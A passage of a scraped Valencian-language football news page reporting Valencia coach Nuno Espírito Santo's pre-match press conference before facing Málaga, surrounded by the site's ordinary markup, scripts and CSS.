<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
            </nav> 
            <h5 class="uppercase">Les nostres Xarxes Socials</h5>
            <p class="">
              <a href="https://www.facebook.com/Blanquinegrescom" target="_blank" class="btn circle lightgray border"><i class="icofont-facebook" style="color: #3b5998"></i></a>&nbsp;&nbsp;
              <a href="https://twitter.com/blanquinegres" target="_blank" class="btn circle lightgray border"><i class="icofont-twitter" style="color: #21c2ff"></i></a>&nbsp;&nbsp;
              <a href="https://www.instagram.com/blanquinegres/" target="_blank" class="btn circle lightgray border"><i class="icofont-instagram" style="color: #222222"></i></a> 
            </p>
            <h5 class="mt30 uppercase">Els temes més vistos</h5>
                                                  <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/corberan-analitza-lempat-enfront-del-mallorca/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2025/12/Captura-de-pantalla_19-12-2025_234212_www.youtube.com_-300x155.jpeg" alt="Corberán analitza l'empat enfront del Mallorca"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Gonzalo López , 19/12/2025                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/corberan-analitza-lempat-enfront-del-mallorca/">Corberán analitza l'empat enfront del Mallorca</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                                 <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/les-paraules-de-ron-gourlay-a-la-junta-general-daccionistes/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2025/12/Ron-junta-300x225.jpeg" alt="Les paraules de Ron Gourlay a la Junta General d'Accionistes"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Gonzalo López , 17/12/2025                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/les-paraules-de-ron-gourlay-a-la-junta-general-daccionistes/">Les paraules de Ron Gourlay a la Junta General d'Accionistes</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                                 <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/totes-les-respostes-de-kiat-lim-als-accionistes-del-valencia/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2025/12/Kiat-Lim-en-la-Junta-300x204.jpg" alt="Totes les respostes de Kiat Lim als accionistes del València"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Gonzalo López , 17/12/2025                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/totes-les-respostes-de-kiat-lim-als-accionistes-del-valencia/">Totes les respostes de Kiat Lim als accionistes del València</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                      
          </div>
        </div> 
        
        <div id="search_header" style="display: none;">
          <div class="container">
            <div class="col sixteen nm">
              <form action="/" method="GET" class="pt20 pb20">
                <div class="input_full nomargin">
                  <input type="text" name="s" placeholder="Cerca paraula clau">
                  <div class="floatbuttonsearch">
                    <button class="btn round transparent">
                      <i class="icofont-search-1"></i>
                    </button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
    </header> 
    <script>

      
      function darkMode(){
        $('body').toggleClass('darkmode');
        if($('body').hasClass('darkmode')){ 
          $('#smartphonedark i').addClass('icofont-sun').removeClass('icofont-moon');
          $.cookie('darkmode', '1', { expires: 7,path:'/' });
          $('.switch_dark_mode input').prop('checked',true);
        }else{
          $('#smartphonedark i').removeClass('icofont-moon').addClass('icofont-sun');
          $('.switch_dark_mode input').prop('checked',false);
          $.removeCookie('darkmode', { expires: -1,path:'/' });
        }


      }
      function switchSearch(){
        $('#search_header').slideToggle('fast');
        $('#search_header').toggleClass('opened');
        if($('body').hasClass('opened')){
           $('#search_header input').blur();
        }else{
           $('#search_header input').focus();
        }
      }

      function switchSidemenu(){
        $('#sidemenu').toggleClass('opened');
        if($('body').hasClass('noscroll')){
            $("body").removeClass('noscroll');
        }else{
            $("body").addClass('noscroll'); 
        }
        
        
      } 
      
    </script>
  
		 
	<section class="pt10 mt20 mttablet20"> 
    <article class="scrolldetect" data-id="11760">   
	      <div class="container">     
			<div id="content" class="col ten" > 
				<div class="mt10 mb10"> 
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660" crossorigin="anonymous"></script> 
				
				<ins class="adsbygoogle"
				     style="display:inline-block;width:728px;height:90px"
				     data-ad-client="ca-pub-5501418872158660"
				     data-ad-slot="8207715833"></ins>
				<script>
				     (adsbygoogle = window.adsbygoogle || []).push({});
				</script> 

				</div>	 
				 
  
	  
		<article>
			<p>
				<a class="btn primary small" href="https://www.blanquinegres.com/category/27/">+</a>&nbsp;&nbsp;<a class="btn primary small" href="https://www.blanquinegres.com/category/actualitat/primer-equip/declaracions/">DECLARACIONS</a>&nbsp;&nbsp;			</p>	
			<h1 class="mb20">Nuno: &#8220;Demà eixirem convençuts d&#8217;anar a per la victòria&#8221;</h1>
			
			<div class="mt20 mb20">  
				<p class="bold">Per Pere Alapont · 16 Octubre, 2015</p>
			</div> 
			<div class="clear"></div>
			 
							<style>	
				    figcaption {
					    text-align: right;
					    font-style: italic; display: block; margin-bottom: 16px;
					}
				</style>
			<div class="mt20 mb20 post_thumbnail">
				<figure>
				<img style="width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2015/10/nuno-300x135.png" data-src="https://www.blanquinegres.com/wp-content/uploads/2015/10/nuno.png" >  

								</figure>

			</div>
						<div class="the_content">   
				<p>L&#8217;entrenador del València, Nuno Espírito Santo, ha parlat en roda de premsa en el dia previ a enfrontar-se al Málaga a Mestalla. Serà la tornada al futbol de clubs després de dos setmanes i també el retorn de la Lliga a Mestalla. Açò ha dit el míster:</p>
<blockquote><p>Feghouli té problemes en la planta del peu, hui no ha entrenat per precaució i hem de decidir si podrem utilitzar-lo demà</p>
<p>Ryan va ser intervingut del menisc, anà bé, i en el moment en què estava disponible tingué una infecció que no té res a veure amb el menisc. El genoll s&#8217;ha unflat i s&#8217;ha hagut de tractar. Ara ja està bé i ha de complir els terminis per a curar-se</p>
<p>El Málaga té baixes al mig del camp. És un equip distint, juguen amb dos davanters, busquen el contracolp ràpid. Busque que siguem fluids i que trobem solucions en atac. Ells es tanquen bé</p>
<p>Els parons després de les derrotes mai són agradables. Demà eixirem convençuts d&#8217;anar a per la victòria</p></blockquote>
			</div>  
			
			 
			 
	    </article> 
	  
				  
				<input type="hidden" class="post_link" id="post_link_11760" value="https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/"> 

				<div class="mt10" style="display: none;">
   					<a  style="overflow: hidden; border-radius: 10px; display: block; font-size: 0;" title="WhatsApp Blanquinegres" href="https://wa.me/34644060888">
   						<img src="https://www.blanquinegres.com/wp-content/uploads/2023/06/banner_whatsapp-min.jpg" alt="WhatsApp Blanquinegres">
   					</a>
				</div>
				<div class="mt10 mb10">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660" crossorigin="anonymous"></script>
				<!-- 728*90 -->
				<ins class="adsbygoogle"
				     style="display:inline-block;width:728px;height:90px"
				     data-ad-client="ca-pub-5501418872158660"
				     data-ad-slot="8207715833"></ins>
				<script>
				     (adsbygoogle = window.adsbygoogle || []).push({});
				</script>
				
				</div>  
			</div>   
			<div class="col one tablethide"></div> 
			<div class="col five tabletfull textcenter mt0" id="sidebar_11760" style="position:  sticky; top: 60px;">    
				     
 					 

<div class="mb20 textcenter" style="background:#444;padding:10px;border-radius:10px;">
  <span style="background:#ffb60e;color:#fff;padding:2px 4px;border-radius:10px;font-size:10px;position:absolute;left:20px;top:20px;">PUBLICITAT</span>
  <a target="_blank" href="https://presidencia.gva.es/va/web/campanyes/nadal?utm_source=blanquinegres"><img src="https://www.blanquinegres.com/wp-content/uploads/2025/12/nadalGVA300x300.gif" alt="NADAL"></a></div>

<div class="mb20 textcenter" style="background:#444;padding:10px;border-radius:10px;">
  <span style="background:#ffb60e;color:#fff;padding:2px 4px;border-radius:10px;font-size:10px;position:absolute;left:20px;top:20px;">PUBLICITAT</span>
  <a target="_blank" href="https://www.112cv.gva.es/va/?utm_source=blanquinegres"><img src="https://www.blanquinegres.com/wp-content/uploads/2025/12/112_gv_031225.png" alt="dana_970_1"></a></div> 
 
 					 
 					    
			</div>
			</div>
	</article> 
</section>
	 
	<div id="loadmoreposts"> 
		 
			   <div class="item_load_post" id="load_post_123083" data-loadpost="123083"></div> 
			 
			   <div class="item_load_post" id="load_post_123016" data-loadpost="123016"></div> 
			 
			   <div class="item_load_post" id="load_post_123013" data-loadpost="123013"></div> 
			 
			   <div class="item_load_post" id="load_post_123007" data-loadpost="123007"></div> 
			 
			   <div class="item_load_post" id="load_post_122808" data-loadpost="122808"></div> 
			 
			   <div class="item_load_post" id="load_post_122590" data-loadpost="122590"></div> 
			 
			   <div class="item_load_post" id="load_post_122021" data-loadpost="122021"></div> 
			 
			   <div class="item_load_post" id="load_post_121960" data-loadpost="121960"></div> 
			 
			   <div class="item_load_post" id="load_post_121937" data-loadpost="121937"></div> 
			 
			   <div class="item_load_post" id="load_post_121933" data-loadpost="121933"></div> 
			 
			   <div class="item_load_post" id="load_post_121798" data-loadpost="121798"></div> 
			 
			   <div class="item_load_post" id="load_post_121781" data-loadpost="121781"></div> 
			 
			   <div class="item_load_post" id="load_post_121389" data-loadpost="121389"></div> 
			 
			   <div class="item_load_post" id="load_post_121303" data-loadpost="121303"></div> 
			 
			   <div class="item_load_post" id="load_post_121209" data-loadpost="121209"></div> 
			 
			   <div class="item_load_post" id="load_post_121204" data-loadpost="121204"></div> 
			 
			   <div class="item_load_post" id="load_post_120850" data-loadpost="120850"></div> 
			 
			   <div class="item_load_post" id="load_post_120685" data-loadpost="120685"></div> 
			 
			   <div class="item_load_post" id="load_post_120555" data-loadpost="120555"></div> 
			 
			   <div class="item_load_post" id="load_post_120549" data-loadpost="120549"></div> 
				</div> 
		<script> 
		var load_ajax = 0; var actual_post = 11760; 

		if($(window).width() > 980 ){
				var left_pos =$('#sidebar_'+actual_post).offset().left;
				var top_pos =$('#sidebar_'+actual_post).offset().top;
				//$('#sidebar_'+actual_post).css('position','fixed').css('left',left_pos).css('top',top_pos);
			}

		$(window).on("scroll", function(){

			var closest = 0; var closest_prev = 0; var dif = 0; var dif_prev = 0;
			$(".scrolldetect").each(function() { 
				closest_prev = closest;
			  dif = $(this).offset().top-$(window).scrollTop()-100;
			  if(dif<dif_prev){
			  	closest = $(this).attr('data-id'); 
			  }
			});

			if($(window).width() < 980 ){
				$('#sidebar_'+actual_post).css('position','initial').css('left','initial').css('top','initial');
			}
			
 
			//console.log('closest '+closest);

			var new_url = $('#post_link_'+closest).val();
			history.pushState({}, null, new_url);


			var scrollHeight = $(document).height();
			var scrollPosition = $(window).height() + $(window).scrollTop(); 

			var load_var = 0.05;
			if ($(window).width() < 980  ) {
				load_var = 0.32;
 			}

			if (((scrollHeight - scrollPosition) / scrollHeight <= load_var) && load_ajax==0) {
			    load_ajax = 1; 
			    var id_post = $('.item_load_post').eq(0).attr('data-loadpost');  
			    setTimeout(function() { 
                  //$('html,body').animate({   scrollTop: $("#load_post_"+id_post).offset().top  }, 500);

             }, 600);

		       $('.item_load_post').eq(0).attr('data-loadpost',0);  
               jQuery.get('https://www.blanquinegres.com/?p='+id_post+'&ajax=1', function(response) { 
                  $('.item_load_post').eq(0).html(response).removeClass('item_load_post');
                  loadHDImages();  load_ajax = 0;
                  //console.log('Mover html de '+actual_post+' a '+id_post);
                  //var publi = $('#sidebar_'+actual_post).html();
                  //$('#sidebar_'+actual_post).html('');
                  //$('#sidebar_'+id_post).html(publi);
                  //actual_post = id_post;

               }); 
			}
		});
	</script> 
	 
	<footer id="footer" class="clearfix bg_secondary colorwhite pt20"    >
		<div class="container">
			<div class="col eight  bold">
				<h4>&nbsp;</h4>
			</div>
			<div class="col eight  bold">
				<h4>&nbsp;</h4>
			</div>
		</div> 
		<div class="footerdivborder">
			<div class="container">
				<div class="col three  nm bold  pt20 pb25 tablettextcenter tabletfull">
					<p class="mb10">
						<a href="/" id="logofooter">
			            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="Blanquinegres">
			            </a>    
					</p>
					<p class="mb10">
						<a href="https://www.facebook.com/Blanquinegrescom" target="_blank" class="btn circle white border" style="border-color: #494949; border-width: 1px;"><i class="icofont-facebook"></i></a>&nbsp;&nbsp;
            			<a href="https://twitter.com/blanquinegres" class="btn circle white border" target="_blank" style="border-color: #494949; border-width: 1px;"><i class="icofont-twitter"></i></a>&nbsp;&nbsp;
            			<a href="https://www.instagram.com/blanquinegres/" class="btn circle white border" target="_blank" style="border-color: #494949; border-width: 1px;"><i class="icofont-instagram"></i></a>
					</p>		
				</div>
				<div class="col nine textcenter nm bold pt20 pb20 tablettextcenter tabletfull">
					<nav id="navigationfooter" class=" textcenter mt10 " >
		             <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
		            </nav> 
				</div>
				<div class="col three textright nm bold  pt20 pb0 tablettextcenter tabletfull">
					<p class="textright tablettextcenter mb15">
						<img style="border-radius: 10px; border: 2px solid #555; max-width: 220px;" src="https://www.blanquinegres.com/wp-content/uploads/2022/11/logo-sempre-teua-llengua-1-min.jpg" alt="La teua llengua">
					</p>
					
				</div>
				<div class="clear"></div>
				
			</div>  
		</div>
		<div class="footerdivborder">
			<div class="container">
				<div class="col sixteen nm textcenter pb30" >
					<p class="mt20"><i class="icofont-copyright"></i> Blanquinegres 2023&nbsp;&nbsp;&nbsp;Dissenyat i desenvolupat per Meraky Technology S.L</p>
				</div>
			</div>  
		</div>
	</footer>   
	<script> 
		$( document ).ready(function() { 
			setTimeout(function() { 
				loadHDImages();
			}, 100); 
		});

		function loadHDImages(){
			$( ".post_thumbnail img" ).each(function( index ) {
				  $( this ).attr('src',$( this ).attr('data-src'));
				  $(this).parent().removeClass('post_thumbnail');     
			});
		}

		function sameHeight(className) {
		      var maxHeight = 0;
		      $(className).each(function() {
		        var currentHeight = $(this).height();
		        if (currentHeight > maxHeight) {
		          maxHeight = currentHeight;
		        }
		      });
		      $(className).height(maxHeight);
		    }
		$(document).ready(function() { 
				sameHeight('.sameheight');
		 });
	</script>
	<script>
	 function votarEnquesta(answer,id){ 
		var data = {
		    action: 'save_poll_answer',
		    id: id,
		    answer:answer
		};   
		jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response){

		});  
	 	veureResultats(id);
	 }

	 function veureResultats(id){
	 	$('#poll_'+id+' .result_poll').show(50);
	 	$('#poll_'+id+' .roundcheck').hide(50);
	 	$('.btn').hide(50);
	 }

	 var votacion_num = 1; 
	 var voting = true;
	 /*
	 
	 function votarPremi(answer,id){
	 	if(!voting){
		 	voting = true; 
		 	setTimeout(function(){ 
				var data = {
				    action: 'save_poll_answer',
				    id: id,
				    token: timeseconds,
				    answer:answer
				};   
				jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response){  
					if(response=='1'){ 
						$('#votacio_'+votacion_num).slideUp(100);
						votacion_num++;  
						$('.vn').html(votacion_num);
						voting = false;
						if(votacion_num>votacion_total){
							$('#votacio_gracies').slideDown(200); 
							setTimeout(function(){  window.location.reload(); }, 2000); 
						}else{
							$('#votacio_'+votacion_num).slideDown(600);
						} 
					}else{
						alert(response);
					}
					
				}); 

			}, 500);
		}
	 } */

	</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanquinegres23/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   
</body>
</html>   

<!-- Dynamic page generated in 0.398 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-02 00:09:04 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 218
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uvXtYGAXLdb_FVzp-GSDZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767308947204');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/style.css
body_size: 17914
content:
/*  
Theme Name: Blanquinegres 2023 
Theme URI: https://codeados.com/
Version: 1.0.0
Author: Codeados 
Author URI: https://codeados.com/
Description: CODEADOS Wordpress 2022
*/ 
 
/** RESET **/
html,body,address,blockquote,div,dl,form,h1,h2,h3,h4,h5,h6,ol,p,pre,table,ul,dd,dt,li,tbody,td,tfoot,th,thead,tr,button,del,ins,map,object,a,abbr,acronym,b,bdo,big,br,cite,code,dfn,em,i,img,kbd,q,samp,small,span,strong,sub,sup,tt,var,legend,fieldset,figure{margin:0;padding:0}html,body,div,header,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline}img,fieldset{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}span{display:inline-block}img{max-width:100%;height:auto}

/**  GENERAL STYLING  **/
html,body{height:100%;margin:0;padding:0}
body{font-display: fallback; color:var(--negro);background:var(--blanco);font-family:var(--font-body),sans-serif;font-size:var(--font-size);height:100%}

body.darkmode {
     color:var(--blanco);background:var(--negro);
}
body.noscroll{overflow:hidden}a{color:var(--negroalt);text-decoration:none;outline:none}hr{border-bottom: 1px solid #e9ecef;border-top:0;height:0}a:hover{text-decoration:underline}:focus{box-shadow:0 0 2px var(--gris)}p{margin:0 0 1.2em;padding:0;font-weight:normal;line-height:140%}small{font-size:90%}blockquote{    padding: 10px 30px 15px;
    padding-left: 40px;
    border-left: 10px solid #ced4da;
    box-sizing: border-box;}body.noscroll{overflow:hidden}#content{}

/* LIST */
ul, ol { margin: 0px 0 1.4em 22px; padding: 0; line-height: 140% }
li { margin: 0 0 .5em 0; padding: 0 }
ul.no-dots { list-style: none; margin: 0; margin-bottom: 30px }
ul.list-border { list-style: none; margin: 0; margin-bottom: 30px }
ul.list-border li { border-bottom: 1px solid #494949; margin: 0; padding: 10px 0 }
ul.list-border li > a { 
    display: block;
}
ul.list-border li > a:hover, ul.list-border li > a:focus { background: #f7f7f7; text-decoration: none;  }
ul.fsize20 li { padding-left: 1.3em }
li.li-with-actions { padding-right: 120px !important; position: relative; overflow: auto }
.li-actions { position: absolute; top: 6px; right: 5px; text-align: right }

#content article:not(.list) p { font-size: 118%;  }

/* HEADINGS AND TEXTS */
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { font-family: var(--font-title); line-height: 130%; margin: 0; margin-bottom: 10px; font-weight: 600; letter-spacing: -0.4px }
h1, .h1 { font-size: 2.2em }
h2, .h2 { font-size: 2.0em }
h3, .h3 { font-size: 1.6em }
h4, .h4 { font-size: 1.4em }
h5, .h5 { font-size: 1.1em }
h6, .h6 { font-size: 1em }
h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a, h6 a, .h6 a { color: inherit }
.jumbotitle{font-size:5vh;     line-height: 110%;}.jumbotitle_8{font-size:8vh;     line-height: 110%;}.fsize18{font-size:18px}.fsize20{font-size:20px}.fsize25{font-size:25px}.fsize30{font-size:30px}.fsize35{font-size:35px}.fsize40{font-size:40px}.fsize60{font-size:60px}.light{font-weight:300}.textnormal{font-weight:400!important}.bold{font-weight:600}.bordertitle{display:inline-block;border-bottom:1px solid;line-height:1.4;margin-bottom:10px}.sep_title{width: 70px; border-bottom:4px solid var(--corporativo1);max-width:100px;margin:20px 0}.sep_title.white{border-bottom:4px solid var(--blanco)}p:empty{display:none}.textlight{font-weight:300}.textnormal{font-weight:400}.textmedium{}.textbold{font-weight:bold}.colorwhite{color:#fff}.colorwhite a{color:white}.colorprimary{color:var(--corporativo1)}.colorsecondary{color:var(--corporativo2)}.colorerror{color:var(--corporativo1)}.colorsuccess{color:#39b000}.colorlight{color:var(--grisclaro)}.colorgray{color:var(--gris)}.colorblackalt{color:var(--negroalt)}.colorgrayalt{color:var(--grisalt)}
.text-shadow {      text-shadow: 2px 2px 5px #222;}
/** FORMULARIOS **/
input, textarea, select, input[type=search], button { margin: 0; box-sizing: border-box; font-family: var(--font-body) }
input[type=text], input[type=email], input[type=password], input[type=date], textarea, select, input[type=search], input[type=tel], input[type=number], input[type=time] { padding: 10px 10px; font-size: 16px; line-height: 16px; font-weight: 400; font-family: var(--font-body); width: 100%; box-sizing: border-box; margin-bottom: 0px; border-radius: 5px; color: var(--corporativonegro); font-weight: 400; border: 2px solid var(--negro); background: #fbfeff }
input[type=color] { width: 100% }
input[type=text], input[type=email], input[type=search], input[type=tel], input[type=date], input[type=number], input[type=time] { width: 100%; box-sizing: border-box }
input[type=date] { padding: 7.7px 10px }
textarea { }
select { padding: 9px }
textarea:focus, input[type=password]:focus, input[type=text]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=email]:focus, input[type=number]:focus, input[type=time]:focus { outline: none }
input[type=reset], input[type=submit], button { cursor: pointer; -webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; -webkit-appearance: none; background: #000000; color: #fff; border: none; margin: 0 !important; cursor: pointer; border-radius: 3px }
input[type=reset]:hover, input[type=submit]:hover, button:hover, input[type=reset]:focus, input[type=submit]:focus, button:focus { background: var(--negro) }
label { display: block; line-height: 130%; font-size: 110%; margin-bottom: 8px; font-weight: 600; }
.pointer { cursor: pointer }
input:-webkit-autofill { -webkit-box-shadow: 0 0 0 30px white inset }
input:-webkit-autofill { -webkit-text-fill-color: var(--negro) !important }
@supports (-webkit-overflow-scrolling:touch) {
    input[type=date], select { padding: 12.5px }
    input, textarea, select, input[type=search], button { -webkit-appearance: none }
    .input_half { }
}
input[type=checkbox] {
    -webkit-appearance: initial!important;
    -moz-appearance: initial!important;
    appearance: initial!important;
    border: 2px solid var(--negro);
    width: 25px;
    height: 25px;
    border-radius: 3px;
    vertical-align: middle;
}

input[type=checkbox]:checked {}

input[type=checkbox]:checked::before {
    content: '\2713';
    font-size: 18px;
    padding-left: 3px;
    line-height: 22px
}

input[type=file] { background: #fffdec; display: block; width: 100%; padding: 20px; box-sizing: border-box; border: 2px dashed #cabf51; border-radius: 10px }
.icon_float_input { opacity: 0.4; position: absolute; right: 20px; top: 10px; font-size: 22px !important }
.input_full { width: 100%; font-size: 15px; margin-bottom: 10px; position: relative }
.input_full.nm { margin-bottom: 0 }
.input_half { width: 50%; display: inline-flex; font-size: 15px; position: relative }
.input_quarter { width: 25%; display: inline-flex; font-size: 15px; vertical-align: top }
.input_3quarter { width: 75%; display: inline-flex; font-size: 15px; vertical-align: top }
.input_full > .input_half { width: calc(50% - 7px); vertical-align: top }
.input_full > .input_half:first-child { margin-right: 5px }
.input_full > .input_half:last-child { margin-left: 5px }
.input_full > .input_quarter:first-child { margin-left: 0 }
.input_full > .input_quarter:last-child { margin-right: 0px }
.input_full > .input_3quarter { width: calc(75% - 10px) }
.input_full > .input_3quarter:first-child { margin-left: 0 }
.input_full > .input_3quarter:last-child { margin-right: 0px }
.acepto_lopd { font-size: 13px; margin: 0 15px; line-height: 16px !important }
.acepto_lopd a { font-size: 13px; line-height: 16px !important }
.input_full.radio { line-height: 35px; margin-bottom: 10px }
.input_full.radio input { visibility: hidden; display: none }
.input_full.radio * { vertical-align: middle; line-height: 35px }
.input_full.radio i { font-size: 25px; margin: 0 10px }
.input_for { cursor: pointer; display: inline-block; width: 30px; height: 30px; background: #FFF; border: 1px solid }
input[type="radio"]:checked+label, input[type="checkbox"]:checked+label { }
#lopd { zoom: 1.5 }
.input_full .input_estrecho { background: #D9D9D9; padding: 2px 5px; border: 1.5px solid var(--corporativogris) }
.input_full .input_blanco { background: #FFF; text-align: center; padding: 2px 5px; border: 1px solid transparent }
.input_full .input_blanco:focus { border: 1px solid #ccc }
.label_radio_check { display: inline-block; width: 22px; height: 22px; margin-top: 5px; border: 1px solid var(--corporativogris) }
.radio_check_label { display: none }
.radio_check_label:checked+label { text-align: center; line-height: 20px }
.radio_check_label:checked+label:before { content: 'Ã¢Å“â€' }
::-webkit-input-placeholder { color: var(--corporativogris) }
:-moz-placeholder { color: var(--corporativogris); opacity: 1 }
::-moz-placeholder { color: var(--corporativogris); opacity: 1 }
:-ms-input-placeholder { color: var(--corporativogris) }
a[href="https://froala.com/wysiwyg-editor"], a[href="https://www.froala.com/wysiwyg-editor?k=u"] { display: none !important; position: absolute; top: -99999999px }
::placeholder { color: RGBA(0, 0, 0, 0.4) }
.form-check-input { vertical-align: middle }
.form-check-label { margin-left: 20px; display: inline; vertical-align: middle }

.input_white { border-color: white!important;      color: initial!important; }
.input_round { border-radius: 30px!important; }

/*=========== Estructura =========== */
.container { width: 96%; max-width: 1240px; margin: 0 auto; position: relative; }
.container.min { width: 80%; max-width: 980px;   }
.container.max { max-width: 100%;    width: 90%; }
.container.full { max-width: 100%; width: 100%; }
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
section { overflow: initial; }
.bg_image{background-clip:border-box;background-color:var(--negro);background-origin:padding-box;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.bg_image.parallax{-webkit-transition:all 0.05s linear;-o-transition:all 0.05s linear;transition:all 0.05s linear;background-attachment:fixed;background-size:cover;background-position:center 55%;transform:translateZ(0);will-change:transform}.bg_image.overlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--negro);opacity:0.92}.bg_image.overlay.over_corp1:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--corporativo1)}.bg_image.overlay.over_corp2:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--corporativo2)}.bg_image.overlay.over_deg:before{opacity:0.98;background:linear-gradient(45deg,var(--corporativo1) 30%,var(--corporativo2) 100%)}.bg_image.overlay.over_deg_up_down:before{opacity:0.98;background:linear-gradient(180deg,var(--corporativo1) 30%,var(--corporativo2) 100%)}.bg_image.overlay.over_deg_up_down_reverse:before{opacity:0.98;background:linear-gradient(180deg,var(--corporativo2) 50%,var(--corporativo1) 100%)}.bg_image.overlay.over_white:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--blanco)}.bg_image.overlay.opacity09:before{opacity:0.9}.bg_image.overlay.opacity08:before{opacity:0.8}.bg_image.overlay.opacity07:before{opacity:0.7}.bg_image.overlay.opacity075:before{opacity:0.75}.bg_image.overlay.opacity05:before{opacity:0.5}.bg_image.overlay.opacity03:before{opacity:0.3}.bg_image.overlay.opacity02:before{opacity:0.2}.bg_image.overlay > *{position:relative}a.bg_image,a.bg_image *{-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}a.bg_image{display:block}a.bg_image:hover,a.bg_image:focus{opacity:0.85;display:block;text-decoration:none}@supports 